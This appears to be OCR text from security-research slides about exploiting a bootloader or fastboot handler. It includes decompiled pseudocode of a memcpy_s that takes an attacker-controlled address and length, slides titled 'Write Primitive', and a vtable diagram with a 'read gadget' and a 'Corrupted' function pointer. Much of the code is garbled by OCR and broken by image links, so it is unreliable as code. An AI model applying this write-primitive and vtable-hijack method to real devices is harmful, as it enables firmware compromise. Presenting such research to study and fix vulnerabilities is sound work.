

CODE XREF: sub\_1FE018FC+1CTp  $sub$ 1FE019F8+441p... 2, #global\_addr@PAGE 3, X2, #global\_addr@PAGEOFF  $(0, [X2, #g1obal\_addr@PAGEOFF])$  $1, i$  X3,  $\#$ (global len - 0x1FE33010)]

### $globallen = 0x209xxxx$  $0 \times 209$ xxxxx $\times 2 = 0 \times 1$ FExxxxx

## Write Primitive - Step 2



global\_addr = controlled, global\_len = 0x209xxxxx, x0 = controlled, x2 = 0x1FExxxxx

nt64 x1, unsigned int x2)

len);



 $int64$  global addr; //  $x4$ unsigned int global len;  $\frac{1}{1}$  w19<br>bool false;  $\frac{7}{1}$  cc unsigned int64  $v7$ ; //  $x20$ 

 $x1 = x1;$  $\overline{q}$ lobal addr =  $q$ lobal addr; qlobal len = qlobal len;  $false = x2 > qlobal len;$ \*(global addr + 4) =  $x0$ ; if  $($  !false  $)$  $g$ lobal len = x2; \*( $q$ lobal $q$ addr + 0xC) =  $q$ lobal len;  $v7 = *$ (global\_addr + 8); if (x1 && \*(\_global\_addr + 8) && is\_in\_fastboot\_ran<br>memcpy\_s(v7, \_global\_len, \_x1, \_global\_len);  $\substack{\textbf{sub} \ 1\textbf{F} \textbf{E00AB0 (8)};\ \textbf{return} \ 0\textbf{i64};}$ 



 $int64$  global addr; //  $x4$ unsigned int global len; //  $w19$ <br>bool false; //  $cc$ unsigned int64  $v7$ ; //  $x20$ 

 $x1 = x1;$  $\overline{q}$ lobal addr =  $q$ lobal addr; qlobal len = qlobal len; false =  $x2 > g$ lobal len; \*(global addr + 4) =  $x0$ ; if  $($  !false  $)$ qlobal len =  $x2;$  $\bullet$  ( $\boxed{\mathsf{global}\_\mathsf{addr} + 0 \times C}$ ) =  $\boxed{\mathsf{global}\_\mathsf{len}}$ ;  $v7 = *$ ( global addr + 8); if (x1 & \* ( global\_addr + 8) & & is\_in\_fastboot\_ran<br>memcpy\_s(v7, \_global\_len, \_x1, \_global\_len);  $\substack{\textbf{sub} \ 1\textbf{F} \textbf{E00AB0 (8)};\ \textbf{return} \ 0\textbf{i64};}$ 



 $int64$  global addr; //  $x4$ unsigned int global len;  $\frac{1}{1}$  w19<br>bool false;  $\frac{1}{7}$  cc unsigned int64  $v7$ ; //  $x20$ 

 $x1 = x1;$  $\overline{q}$ lobal addr =  $q$ lobal addr; qlobal len = qlobal len; false =  $x2 > g$ lobal len; \*(global addr + 4) =  $x0$ ; if  $($  !false  $)$  $g$ lobal len = x2; \*( $q$ lobal $q$ addr + 0xC) = qlobal len;  $v7 = *$  (global addr + 8);  $sub\_IFE0\overline 0AB0(8)$ ;<br>return 0i64;

## if ( $x1^-$ & \*( $\overline{g}$ lobal\_addr + 8) && is\_in\_fastboot\_ran  $memory_s(v7, globallen, x1, globallen);$



### Write Primitive - flawed



nt64 x1, unsigned int x2)



### global\_addr = controlled, global\_len = 0x209xxxxx, x0 = controlled, x2 = 0x1FExxxxx







### Write Primitive - flawed



global\_addr = controlled, global\_len = 0x209xxxxx, x0 = controlled, x2 = 0x1FExxxxx







### VTABLE

ptr\_function

ptr\_function

ptr\_function

ptr\_function



### VTABLE

**read gadget**

ptr\_function

### **Corrupted**

ptr\_function



xxx\_handler(x0, x1, x2, x3)

return ptr\_func(x2, x3);

```
int64 x1; // x21
  unsigned int_x2; // w22signed int64 *v10; // x20int64 v11; // x4int ( fastcall *v12) ( int64, QWORD); // x23
  char x3; // [xsp+48h] [xbp+48h]
  x1 = x1x2 = x2;
  \overline{v}10 = a7;
  if ( (1(a8 \& 1) || (1(x0 \& 0x40000000) )goto LABEL 13;
  x3 = x3;\overline{v}11 = -1i64;if ((x3 \& 0 \times FFFFFFE0) == 0 \times 55BBCCE0)
    lock( &unk 1FE3AD90, 0x55BBCCE0);
    v12 = function_table[ x3 & 0x1F];if ( |v12 )unlock( & unk _{1FE3AD90} ;
      goto LABEL \overline{1}0;
    unlock(&unk_1FE3AD90);v11 = v12(\overline{x1}, \overline{x2});LABEL 11:
  \sqrt{x} \sqrt{10} = \sqrt{11};return v10;
```
signed \_\_int64 \* \_\_fastcall handler\_for\_C500AA01(int x0, \_\_int64 x1, \_\_int64 x2, \_\_int64 x3,

```
int64 x1; // x21
